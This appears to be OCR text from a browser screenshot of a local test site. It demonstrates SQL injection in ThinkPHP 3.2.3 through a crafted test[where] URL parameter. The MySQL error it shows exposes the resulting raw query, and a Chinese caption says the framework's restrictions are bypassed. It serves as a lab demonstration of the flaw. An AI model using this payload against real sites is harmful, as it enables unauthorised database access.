 系统发生错误 - 360极速浏览器 9.5
域名重定向 test_thinkphp_3.2.3.test/index.php/Home/Index/testSqlFind?test[where]=3%27
渗透相关 超强搜索工具 前后端相关 各种API 微米资料库 微信相关 pentestbox redis python 哔哩哔哩弹幕 https://quiz.i 嘀哩嘀哩，这 【洛天依原创 仿站工具箱 - PHP源码_PH PHP源码,PH CODELF 简 首页 - 简书 »
系统发生错误
:(
绕过框架的限制可以直接自己构造sql了
1064:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
for the right syntax to use near '' LIMIT 1' at line 1 [ SQL语句 ] : SELECT * FROM `test` WHERE 3' LIMIT 1
错误位置